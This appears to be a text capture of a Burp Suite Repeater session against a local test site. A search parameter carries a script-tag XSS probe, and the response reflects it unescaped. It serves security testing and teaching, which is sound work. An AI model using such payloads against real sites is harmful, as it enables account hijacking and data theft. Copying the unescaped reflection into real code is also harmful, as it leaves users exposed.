 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel
Target: http://localhost:8000 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /?q=canary<script>alert('ok')</script> HTTP/1.1
2 Host: localhost:8000
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.110
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:8000/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: close
17
18
Search...
0 matches
Response
Pretty Raw Hex Render
\n
28 <hr/>
29 <h2>Search form</h2>
30 <form action="" method="get">
31 <label>
32 <input type="text" name="q" placeholder="Search">
33 </label>
34 <input type="submit" value="Submit">
35 </form>
36
37 <p>Search results for: canary<script>alert('ok')</script></p>
38 <hr/>
39 <h2>Article</h2>
40 <h3>Lorem Ipsum article</h3>
41 <article>
42 <p>
43 Lorem ipsum dolor sit amet, consectetur adipiscing elit.
In id blandit nibh, non lacinia metus. In semper nibh
44 nec tempor euismod. Vestibulum quis risus laoreet, auctor
dolor sit amet, congue leo. Nulla sit amet neque
45 maximus, porttitor tellus a, tincidunt arcu. Suspendisse
euismod justo eget ex pulvinar efficitur. Fusce
46 faucibus vehicula nisi, eu ultrices diam pharetra sit
amet. Cras in convallis mi. Etiam viverra lorem at odio
47 efficitur placerat ut id nisl. Praesent vehicula, nisi
sit amet dignissim mollis, ligula mi imperdiet orci, quis
48 lobortis leo justo vitae augue. Donec tempus metus non
lectus hendrerit iaculis. Aliquam ac augue vestibulum,
49 sollicitudin nibh ut, semper dolor. Aliquam erat
volutpat. Integer elementum urna purus, vitae auctor ipsum
50 tincidunt ac. Proin tempus lacinia eros eu lobortis.
Fusce congue lectus vel pharetra euismod. Suspendisse
51 bibendum erat ut eros accumsan convallis.
52 </p>
53 </article>
54 <hr/>
55 <h2>Comments</h2>
56
57
58 <hr/>
59 <h3>Add a comment</h3>
60 <p>Add a comment on my website:</p>
61 <form action="" method="post">
canary
1 match
Inspector
Selection 6 (0x6)
Selected text
canary
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 15
Response headers 5